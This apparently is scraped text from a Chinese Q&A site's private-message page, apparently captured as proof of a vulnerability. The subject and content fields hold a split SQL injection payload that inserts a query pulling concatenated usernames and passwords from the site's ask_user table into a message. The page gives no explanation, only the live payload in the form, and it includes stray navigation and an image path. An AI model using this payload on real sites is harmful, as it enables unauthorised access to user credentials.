 问答首页 问答动态 问题库 问答专家 知识专题 活跃用户 财富商城 站内公告
wooyun\
书童
回答数 提问数 赞同数
0 0 0
我的首页
个人信息
为我推荐
我的提问
我的回答
我的消息
我的关注
我的收藏
我的等级
发送消息 返回消息列表
收件人: test
主题: ,fromuid=3,touid=2,subject=user(),content=(select concat(username,pass
内容: B A
*/from ask_user limit 0,1)#
验证码: sffb
SffB 看不清?